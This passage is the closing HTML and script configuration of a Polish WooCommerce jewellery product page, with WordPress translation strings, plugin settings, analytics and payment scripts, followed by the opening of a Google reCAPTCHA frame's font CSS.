(svh)"],"Small viewport width (svw)":["Ma\u0142a szeroko\u015b\u0107 rzutni (svw)"],"No color selected":["Nie wybrano koloru"],"Notice":["Powiadomienie"],"Error notice":["Powiadomienie o b\u0142\u0119dzie"],"Information notice":["Nota informacyjna"],"Warning notice":["Ostrze\u017cenie"],"Focal point top position":["Punkt centralny na g\u00f3rze"],"Focal point left position":["Punkt centralny po lewej"],"Scrollable section":["Sekcja przewijalna"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Na pocz\u0105tku wczytano %d wynik. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wyniki. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wynik\u00f3w. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107."],"Extra Extra Large":["Bardzo Bardzo Du\u017cy"],"Show details":["Poka\u017c szczeg\u00f3\u0142y"],"Decrement":["Malej\u0105co"],"Increment":["Rosn\u0105co"],"All options reset":["Zresetuj wszystkie opcje"],"All options are currently hidden":["Wszystkie opcje s\u0105 aktualnie ukryte"],"%s is now visible":["%s jest widoczne"],"%s hidden and reset to default":["%s jest ukryte i ma domy\u015bln\u0105 warto\u015b\u0107"],"%s reset to default":["%s ma domy\u015bln\u0105 warto\u015b\u0107"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Od\u0142\u0105cz"],"%1$s. Selected":["Wybrano %1$s."],"%1$s. Selected. There is %2$d event":["Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d"],"View next month":["Zobacz nast\u0119pny miesi\u0105c"],"View previous month":["Zobacz poprzedni miesi\u0105c"],"Border color and style picker":["Wyb\u00f3r koloru i stylu obramowania"],"Loading \u2026":["Wczytywanie\u2026"],"All sides":["Wszystkie strony"],"Bottom border":["Dolne obramowanie"],"Right border":["Prawe obramowanie"],"Left border":["Lewe obramowanie"],"Top border":["G\u00f3rne obramowanie"],"Close border color":["Zamknij kolor obramowania"],"Border color picker.":["Wyb\u00f3r koloru obramowania."],"Border color and style picker.":["Wyb\u00f3r koloru i stylu obramowania."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["W\u0142asny wyb\u00f3r kolor\u00f3w. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Link sides":["Po\u0142\u0105cz brzegi"],"Unlink sides":["Roz\u0142\u0105cz brzegi"],"Reset all":["Zresetuj wszystko"],"Button label to reveal tool panel options\u0004%s options":["Opcje %s"],"Hide and reset %s":["Ukryj i zresetuj %s"],"Reset %s":["Resetuj %s"],"Search %s":["Wyszukaj %s"],"Set custom size":["Ustaw niestandardowy rozmiar"],"Use size preset":["U\u017cyj wst\u0119pnie ustawionego rozmiaru"],"Currently selected font size: %s":["Aktualnie wybrana wielko\u015b\u0107 liter: %s"],"Highlights":["Pod\u015bwietlenia"],"Size of a UI element\u0004Extra Large":["Bardzo du\u017cy"],"Size of a UI element\u0004Large":["Du\u017cy"],"Size of a UI element\u0004Medium":["\u015aredni"],"Size of a UI element\u0004Small":["Ma\u0142y"],"Size of a UI element\u0004None":["Brak"],"Currently selected: %s":["Aktualnie wybrane: %s"],"Reset colors":["Zresetuj kolory"],"Reset gradient":["Resetuj gradient"],"Remove all colors":["Usu\u0144 wszystkie kolory"],"Remove all gradients":["Usu\u0144 wszystkie gradienty"],"Color options":["Opcje kolorystyczne"],"Gradient options":["Opcje gradientu"],"Add color":["Dodaj kolor"],"Add gradient":["Dodaj gradient"],"Gradient name":["Nazwa gradientu"],"Color %s":["Kolor %s "],"Color format":["Format koloru"],"Hex color":["Kolor w notacji heksadecymalnej"],"Invalid item":["Nieprawid\u0142owy element"],"Shadows":["Cienie"],"Duotone: %s":["Dwubarwny: %s"],"Duotone code: %s":["Dwubarwny kod: %s"],"%1$s. There is %2$d event":["%2$d wydarzenie w %1$s","%2$d wydarzenia w %1$s","%2$d wydarze\u0144 w %1$s"],"Relative to root font size (rem)\u0004rems":["remy"],"Relative to parent font size (em)\u0004ems":["emy"],"Points (pt)":["Punkty (pt)"],"Picas (pc)":["Punkty (pc)"],"Inches (in)":["Cale (in)"],"Millimeters (mm)":["Milimetry (mm)"],"Centimeters (cm)":["Centymetry (cm)"],"x-height of the font (ex)":["x-height czcionki (ex)"],"Width of the zero (0) character (ch)":["Szeroko\u015b\u0107 znaku (ch) zero (0)"],"Viewport largest dimension (vmax)":["Najwi\u0119kszy wymiar widocznego obszaru (vmax)"],"Viewport smallest dimension (vmin)":["Najmniejszy wymiar widocznego obszaru (vmin)"],"Percent (%)":["Procentowo (%)"],"Border width":["Grubo\u015b\u0107 obramowania"],"Dotted":["Kropkowane"],"Dashed":["Kreskowane"],"Viewport height (vh)":["Wysoko\u015b\u0107 okna przegl\u0105darki (vh)"],"Viewport width (vw)":["Szeroko\u015b\u0107 okna przegl\u0105darki (vw)"],"Relative to root font size (rem)":["Zale\u017cny od bazowej wielko\u015bci liter (rem)"],"Relative to parent font size (em)":["Zale\u017cne od wielko\u015bci liter elementu nadrz\u0119dnego (em)"],"Pixels (px)":["Piksele (px)"],"Percentage (%)":["Procentowo (%)"],"Close search":["Zamknij wyszukiwanie"],"Search in %s":["Szukaj w %s"],"Select unit":["Wybierz jednostk\u0119"],"Radial":["Radialny"],"Linear":["Liniowy"],"Media preview":["Podgl\u0105d medi\u00f3w"],"Coordinated Universal Time":["Uniwersalny czas koordynowany"],"Color name":["Nazwa koloru"],"Reset search":["Zresetuj wyszukiwanie"],"Box Control":["Ustawienia kontenera"],"Alignment Matrix Control":["Po\u0142o\u017cenie siatki uk\u0142adu"],"Bottom Center":["Na dole po\u015brodku"],"Center Right":["Na \u015brodku po prawej"],"Center Left":["Na \u015brodku po lewej"],"Top Center":["Na g\u00f3rze po\u015brodku"],"Solid":["Jednolite"],"Finish":["Zako\u0144cz"],"Page %1$d of %2$d":["Strona %1$d z %2$d"],"Guide controls":["Sterowanie samouczkiem."],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Kod gradientu: %s"],"Remove Control Point":["Usu\u0144 punkt kontrolny"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["U\u017cyj klawiszy strza\u0142ek w lewo i w prawo lub przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 ustawienia gradientu. Kliknij przycisk, aby zmieni\u0107 kolor, albo usun\u0105\u0107 punkt kontrolny."],"Gradient control point at position %1$s%% with color code %2$s.":["Punkt kontrolny gradientu na pozycji %1$s%% z kodem koloru %2$s."],"Extra Large":["Bardzo du\u017cy"],"Small":["Ma\u0142y"],"Angle":["Uko\u015bny"],"Separate with commas or the Enter key.":["Rozdzielaj przecinkami lub enterami."],"Separate with commas, spaces, or the Enter key.":["Oddzielaj przecinkami, spacjami lub klawiszem Enter."],"Copied!":["Skopiowano!"],"%d result found.":["%d wynik wyszukiwania.","",""],"Number of items":["Ilo\u015b\u0107 wy\u015bwietlanych element\u00f3w"],"Category":["Kategoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Od najstarszych do najnowszych"],"Newest to oldest":["Od najnowszych do najstarszych"],"Order by":["Kolejno\u015b\u0107 sortowania"],"Dismiss this notice":["Odrzu\u0107 powiadomienie"],"%1$s (%2$s of %3$s)":["%1$s (%2$s z %3$s)"],"Remove item":["Usu\u0144 element"],"Item removed.":["Element zosta\u0142 usuni\u0119ty."],"Item added.":["Element zosta\u0142 dodany."],"Add item":["Dodaj element"],"Reset":["Resetuj"],"(opens in a new tab)":["(otworzy si\u0119 w nowej karcie)"],"Minutes":["Minut"],"Color: %s":["Kolor: %s"],"Color code: %s":["Kod koloru: %s"],"Custom color picker.":["Wyb\u00f3r w\u0142asnego koloru."],"No results.":["Brak wynik\u00f3w."],"%d result found, use up and down arrow keys to navigate.":["Znaleziono %d wynik, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","",""],"Time":["Czas"],"Day":["Dzie\u0144"],"Month":["Miesi\u0105c"],"Date":["Data"],"Hours":["Godziny"],"Item selected.":["Wybrano obiekt."],"Previous":["Poprzedni"],"Border color":["Kolor obramowania"],"Year":["Rok"],"Custom Size":["W\u0142asny rozmiar"],"Back":["Powr\u00f3t"],"Style":["Styl"],"Large":["Du\u017cy"],"Drop files to upload":["Upu\u015b\u0107 tutaj pliki, aby je przes\u0142a\u0107"],"Clear":["Wyczy\u015b\u0107"],"Mixed":["Mieszany"],"Custom":["W\u0142asne"],"Next":["Nast\u0119pny"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Na dole po prawej"],"Bottom Left":["Na dole po lewej"],"Top Right":["Na g\u00f3rze po prawej"],"Top Left":["Na g\u00f3rze po lewej"],"Type":["Typ"],"Top":["Na g\u00f3rze"],"Copy":["Kopiuj"],"Font size":["Rozmiar liter"],"Calendar":["Kalendarz"],"No results found.":["Brak wynik\u00f3w."],"Default":["Domy\u015blne"],"Close":["Zamknij"],"Search":["Szukaj"],"OK":["OK"],"Size":["Rozmiar"],"Medium":["\u015aredni"],"Center":["Wy\u015brodkowanie"],"Left":["Do lewej"],"Cancel":["Anuluj"],"Done":["Gotowe"],"Categories":["Kategorie"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" id="stock_manager_frontend_js-js-extra">
/* <![CDATA[ */
var localizeData = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"b6598e7e02","additional_fields":[],"button_html":"<button style=\"\" class=\"stock-manager-button alert_button_hover\" name=\"alert_button\">Notify me<\/button>","alert_success":"Dzi\u0119kujemy za zainteresowanie produktem <b>%product_title%<\/b>. Otrzymasz powiadomienie e-mailem, gdy produkt b\u0119dzie dost\u0119pny.","alert_email_exist":"<div style=\"margin-bottom:1.3em;\">Tw\u00f3j adres email <b>%customer_email%<\/b> jest ju\u017c na li\u015bcie oczekuj\u0105cych na produkt <b>%product_title%<\/b>.<\/div>","valid_email":"Wprowad\u017a prawid\u0142owy adres e-mail i spr\u00f3buj ponownie.","ban_email_domain_text":"This email domain is ban in our site, kindly use another email domain.","ban_email_address_text":"This email address is ban in our site, kindly use another email address.","double_opt_in_success":"Kindly check your inbox to confirm the subscription.","processing":"Processing...","error_occurs":"Some error occurs","try_again":"Please try again.","unsubscribe_button":"<button class=\"unsubscribe-button\" style=\"\">Zrezygnuj z powiadomienia<\/button>","alert_unsubscribe_message":"Tw\u00f3j adres email <b>%customer_email%<\/b> zosta\u0142 wypisany z lity oczekuj\u0105cych.","recaptcha_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/js/frontend.js?ver=2.5.16" id="stock_manager_frontend_js-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"PLN","value":69,"items":[{"item_id":4707,"item_name":"Bransoletka siły życiowej srebrna ze srebrnymi kulkami","sku":4707,"price":69,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Bransoletki na szczęście ","item_category2":" siły życiowej","id":4707}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/amibijoux.pl\/wp-json\/","nonce":"d5b1efe13c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://amibijoux.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d5b1efe13c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://amibijoux.pl/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739732553" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.6.1" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.4" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/../flatsome-child/custom.js?ver=1.3" id="custom_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/amibijoux.pl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Niezgodno\u015b\u0107 hase\u0142"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-12-09 16:56:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["Funkcja %1$s jest przestarza\u0142a od wersji %2$s! U\u017cyj zamiast tego %3$s. Pomy\u015bl o pisaniu bardziej sp\u00f3jnego kodu."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-admin/js/password-strength-meter.min.js?ver=6.7.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Prosz\u0119 wpisa\u0107 mocniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.6.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.2-3.3.5', '559047518254416');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5",
    "content_name": "Bransoletka si\u0142y \u017cyciowej srebrna ze srebrnymi kulkami",
    "content_ids": "[\"wc_post_id_4707\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_4707\",\"quantity\":1}]",
    "content_category": "Bransoletki na szcz\u0119\u015bcie \/ si\u0142y \u017cyciowej",
    "value": "69",
    "currency": "PLN"
}, {
    "eventID": "9e836319-17d2-421e-9ff3-a8f0ca64c518"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&co=aHR0cHM6Ly9hbWliaWpvdXgucGw6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=exdfbw9ygqeg
body_size: 44917
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
